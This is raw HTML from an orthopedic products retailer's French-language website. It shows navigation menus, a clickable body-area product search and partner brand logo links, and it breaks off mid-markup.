<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-52-primary-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-52-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-52 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-52-primary" class="ubermenu-nav"><li id="menu-item-1332" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-1332 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Accueil</span></a></li><li id="menu-item-1731" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1731 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/presentation/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Présentation</span></a></li><li id="menu-item-1471" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-1463 ubermenu-current_page_item ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1471 ubermenu-item-level-0 ubermenu-column ubermenu-column-natural ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/boutique/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Produits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1471 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center"  ><li class=" ubermenu-autocolumn menu-item-1471-col-0 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1471-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1471-col-0 ubermenu-submenu-type-stack"  ><li id="menu-item-3918" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/tete/"><span class="ubermenu-target-title ubermenu-target-text">Tête</span></a></li><li id="menu-item-3554" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3554 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/cou/"><span class="ubermenu-target-title ubermenu-target-text">Cou</span></a></li><li id="menu-item-3912" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3912 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/epaule/"><span class="ubermenu-target-title ubermenu-target-text">Épaule</span></a></li><li id="menu-item-3911" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3911 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/coude/"><span class="ubermenu-target-title ubermenu-target-text">Coude</span></a></li><li id="menu-item-3916" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/main-et-poignet/"><span class="ubermenu-target-title ubermenu-target-text">Main et poignet</span></a></li><li id="menu-item-3919" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3919 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/dos/"><span class="ubermenu-target-title ubermenu-target-text">Dos</span></a></li><li id="menu-item-3914" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/hanche/"><span class="ubermenu-target-title ubermenu-target-text">Hanche</span></a></li></ul></li><li class=" ubermenu-autocolumn menu-item-1471-col-1 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-1471-col-1"><ul  class="ubermenu-submenu ubermenu-submenu-id-1471-col-1 ubermenu-submenu-type-stack"  ><li id="menu-item-3913" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/genou/"><span class="ubermenu-target-title ubermenu-target-text">Genou</span></a></li><li id="menu-item-3915" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/cheville/"><span class="ubermenu-target-title ubermenu-target-text">Cheville</span></a></li><li id="menu-item-4352" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-4352 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/pied/"><span class="ubermenu-target-title ubermenu-target-text">Pied</span></a></li><li id="menu-item-3917" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/prothese/"><span class="ubermenu-target-title ubermenu-target-text">Prothèse</span></a></li><li id="menu-item-3555" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3555 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/maternite/"><span class="ubermenu-target-title ubermenu-target-text">Maternité</span></a></li><li id="menu-item-3313" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-parent-item ubermenu-item-3313 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/gammes-specifiques/"><span class="ubermenu-target-title ubermenu-target-text">Gammes Spécifiques</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3313 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3314" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3314 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/gammes-specifiques/bandes/"><span class="ubermenu-target-title ubermenu-target-text">Bandes</span></a></li><li id="menu-item-3315" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3315 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/gammes-specifiques/compresses/"><span class="ubermenu-target-title ubermenu-target-text">Compresses</span></a></li><li id="menu-item-3316" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3316 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/gammes-specifiques/cryopump/"><span class="ubermenu-target-title ubermenu-target-text">Cryopump</span></a></li><li id="menu-item-3317" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3317 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/gammes-specifiques/cryotec/"><span class="ubermenu-target-title ubermenu-target-text">Cryotec</span></a></li><li id="menu-item-3318" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3318 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/gammes-specifiques/fixquick/"><span class="ubermenu-target-title ubermenu-target-text">Fixquick</span></a></li><li id="menu-item-3319" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-3319 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/product-category/gammes-specifiques/one-plus/"><span class="ubermenu-target-title ubermenu-target-text">One Plus</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-3150" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-parent-item ubermenu-item-3150 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/telechargements/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Téléchargements</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3150 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3223" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3223 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/telechargements/"><span class="ubermenu-target-title ubermenu-target-text">Catalogues</span></a></li><li id="menu-item-3221" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3221 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/telechargements/pathologies/"><span class="ubermenu-target-title ubermenu-target-text">Pathologies</span></a></li><li id="menu-item-3214" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3214 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/telechargements/schemas-de-mesures/"><span class="ubermenu-target-title ubermenu-target-text">Schémas de mesures</span></a></li><li id="menu-item-3324" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3324 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/application-mobile/"><span class="ubermenu-target-title ubermenu-target-text">Application mobile</span></a></li><li id="menu-item-3358" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3358 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://www.youtube.com/channel/UC41ZVrBOQraDrLtBl4m8Wiw"><span class="ubermenu-target-title ubermenu-target-text">Vidéos</span></a></li></ul></li><li id="menu-item-1742" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1742 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://orthomedic-dz.com/contact-2/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contact</span></a></li></ul></nav>
<!-- End UberMenu -->
							</nav>

							<nav id="mobile-nav-menu" role="navigation">
								<div class="mobile-nav-menu-inner">
									<select id="mobile-primary-menu" class="dropdownmenu"><option>Navigation</option><option value="https://orthomedic-dz.com/">Accueil</option><option value="https://orthomedic-dz.com/presentation/">Présentation</option><option value="https://orthomedic-dz.com/boutique/">Produits</option><option value="https://orthomedic-dz.com/product-category/tete/">Tête</option><option value="https://orthomedic-dz.com/product-category/cou/">Cou</option><option value="https://orthomedic-dz.com/product-category/epaule/">Épaule</option><option value="https://orthomedic-dz.com/product-category/coude/">Coude</option><option value="https://orthomedic-dz.com/product-category/main-et-poignet/">Main et poignet</option><option value="https://orthomedic-dz.com/product-category/dos/">Dos</option><option value="https://orthomedic-dz.com/product-category/hanche/">Hanche</option><option value="https://orthomedic-dz.com/product-category/genou/">Genou</option><option value="https://orthomedic-dz.com/product-category/cheville/">Cheville</option><option value="https://orthomedic-dz.com/product-category/pied/">Pied</option><option value="https://orthomedic-dz.com/product-category/prothese/">Prothèse</option><option value="https://orthomedic-dz.com/product-category/maternite/">Maternité</option><option value="https://orthomedic-dz.com/product-category/gammes-specifiques/">Gammes Spécifiques</option><option value="https://orthomedic-dz.com/product-category/gammes-specifiques/bandes/">Bandes</option><option value="https://orthomedic-dz.com/product-category/gammes-specifiques/compresses/">Compresses</option><option value="https://orthomedic-dz.com/product-category/gammes-specifiques/cryopump/">Cryopump</option><option value="https://orthomedic-dz.com/product-category/gammes-specifiques/cryotec/">Cryotec</option><option value="https://orthomedic-dz.com/product-category/gammes-specifiques/fixquick/">Fixquick</option><option value="https://orthomedic-dz.com/product-category/gammes-specifiques/one-plus/">One Plus</option><option value="https://orthomedic-dz.com/telechargements/">Téléchargements</option><option value="https://orthomedic-dz.com/telechargements/">Catalogues</option><option value="https://orthomedic-dz.com/telechargements/pathologies/">Pathologies</option><option value="https://orthomedic-dz.com/telechargements/schemas-de-mesures/">Schémas de mesures</option><option value="https://orthomedic-dz.com/application-mobile/">Application mobile</option><option value="https://www.youtube.com/channel/UC41ZVrBOQraDrLtBl4m8Wiw">Vidéos</option><option value="https://orthomedic-dz.com/contact-2/">Contact</option></select>								</div>
															</nav>

						</div>

						
					</div>
					<!-- END col-12 -->
				</div>
				<!-- END row -->
			</div>
		</header>
		<!-- END branding -->

	</div>



<!-- BEGIN #page -->
<div id="page" class="hfeed">

<!-- BEGIN #main -->
<div id="main">
	
		
		<!-- BEGIN #content -->
		<div id="content" role="main">

			<!-- BEGIN #post -->
<article id="post-1463" class="post-1463 page type-page status-publish hentry">

	
	
		<div class="container">
			<!-- BEGIN row -->
			<div class="row">
				<!-- BEGIN col-12 -->
				<div class="lm-col-12">

					<!-- BEGIN .entry-conent -->
					<div class="entry-content">
						<div class="wpb-content-wrapper"><p> </p>
<h3><strong>MOTEUR DE RECHERCHE DE PRODUITS ORTHOPÉDIQUES</strong></h3>
<h3>Choisissez la zone à traiter pour connaître les produits orthopédiques appropriés.</h3>
<h3>Si vous préférez effectuer une recherche par pathologie, gamme ou nom de produit, utilisez le moteur de recherche ci-dessous.</h3>
<div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="width:;" class="cqtooltip-wrapper " data-opacity="1" data-tooltipanimation="swing" data-tooltipstyle="shadow" data-trigger="" data-maxwidth="240" data-marginoffset="" data-isdisplayall="off" data-displayednum="1"><img decoding="async" src="https://orthomedic-dz.com/wp-content/uploads/2020/01/hotspot-miembros-1.jpg" alt="" /><div class="cq-hotspots"><div class="hotspot-item pulse-white " style="top:88.9067448680352%;left:8.198198198198197%;" data-top="88.9067448680352%" data-left="8.198198198198197%"><a href="https://orthomedic-dz.com/product-category/cheville/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="&lt;p&gt;Cheville" data-arrowposition="" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:17.966451612903224%;left:42.34234234234234%;" data-top="17.966451612903224%" data-left="42.34234234234234%"><a href="https://orthomedic-dz.com/product-category/cou/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Cou" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:43.15425219941349%;left:54.054054054054056%;" data-top="43.15425219941349%" data-left="54.054054054054056%"><a href="https://orthomedic-dz.com/product-category/coude/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Coude" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:42.934310850439886%;left:41.8018018018018%;" data-top="42.934310850439886%" data-left="41.8018018018018%"><a href="https://orthomedic-dz.com/product-category/dos/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Dos" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:28.70234604105572%;left:47.34234234234234%;" data-top="28.70234604105572%" data-left="47.34234234234234%"><a href="https://orthomedic-dz.com/product-category/epaule/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Epaule" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:55.44809384164223%;left:65.36036036036036%;" data-top="55.44809384164223%" data-left="65.36036036036036%"><a href="https://orthomedic-dz.com/product-category/genou/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Genou" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:62.72903225806452%;left:42.2972972972973%;" data-top="62.72903225806452%" data-left="42.2972972972973%"><a href="https://orthomedic-dz.com/product-category/hanche/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Hanche" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:47.25073313782991%;left:61.21621621621621%;" data-top="47.25073313782991%" data-left="61.21621621621621%"><a href="https://orthomedic-dz.com/product-category/main-et-poignet/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Main et poignet" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:84.1642228739003%;left:3.0180180180180183%;" data-top="84.1642228739003%" data-left="3.0180180180180183%"><a href="https://orthomedic-dz.com/product-category/pied/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Pied" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div><div class="hotspot-item pulse-white " style="top:2.4010263929618767%;left:50.94594594594595%;" data-top="2.4010263929618767%" data-left="50.94594594594595%"><a href="https://orthomedic-dz.com/product-category/tete/" class="cq-tooltip" style="background:rgba(255,127,0,0.8);" data-tooltip="Tête" data-arrowposition="top" target=""><span style="background:#ffffff;"></span></a></div></div></div></div></div></div></div>
<div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.actiusbyorliman.com/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="1067" height="1067" src="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03.jpg" class="vc_single_image-img attachment-full" alt="" title="logos-03" srcset="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03.jpg 1067w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03-247x247.jpg 247w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03-100x100.jpg 100w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03-510x510.jpg 510w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03-300x300.jpg 300w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03-1024x1024.jpg 1024w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03-150x150.jpg 150w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03-768x768.jpg 768w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-03-870x870.jpg 870w" sizes="(max-width: 1067px) 100vw, 1067px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.orliman.com/orlim/pediatric/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1067" height="1067" src="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1.jpg" class="vc_single_image-img attachment-full" alt="" title="logos_Plan de travail 1" srcset="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1.jpg 1067w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1-247x247.jpg 247w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1-100x100.jpg 100w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1-510x510.jpg 510w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1-300x300.jpg 300w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1-1024x1024.jpg 1024w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1-150x150.jpg 150w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1-768x768.jpg 768w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos_Plan-de-travail-1-870x870.jpg 870w" sizes="(max-width: 1067px) 100vw, 1067px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.orliman.com/sitlive/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1067" height="1067" src="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04.jpg" class="vc_single_image-img attachment-full" alt="" title="logos-04" srcset="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04.jpg 1067w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04-247x247.jpg 247w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04-100x100.jpg 100w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04-510x510.jpg 510w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04-300x300.jpg 300w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04-1024x1024.jpg 1024w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04-150x150.jpg 150w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04-768x768.jpg 768w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-04-870x870.jpg 870w" sizes="(max-width: 1067px) 100vw, 1067px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.orliman.com/sport/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1067" height="1067" src="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05.jpg" class="vc_single_image-img attachment-full" alt="" title="logos-05" srcset="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05.jpg 1067w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05-247x247.jpg 247w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05-100x100.jpg 100w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05-510x510.jpg 510w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05-300x300.jpg 300w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05-1024x1024.jpg 1024w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05-150x150.jpg 150w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05-768x768.jpg 768w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-05-870x870.jpg 870w" sizes="auto, (max-width: 1067px) 100vw, 1067px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.orliman.com/feetpad/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="1067" height="1067" src="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02.jpg" class="vc_single_image-img attachment-full" alt="" title="logos-02" srcset="https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02.jpg 1067w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02-247x247.jpg 247w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02-100x100.jpg 100w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02-510x510.jpg 510w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02-300x300.jpg 300w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02-1024x1024.jpg 1024w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02-150x150.jpg 150w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02-768x768.jpg 768w, https://orthomedic-dz.com/wp-content/uploads/2020/03/logos-02-870x870.jpg 870w" sizes="auto, (max-width: 1067px) 100vw, 1067px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center  wpb_animate_when_almost_visible wpb_top-to-bottom top-to-bottom">
		
		<figure class="wpb_wrapper vc_figure">
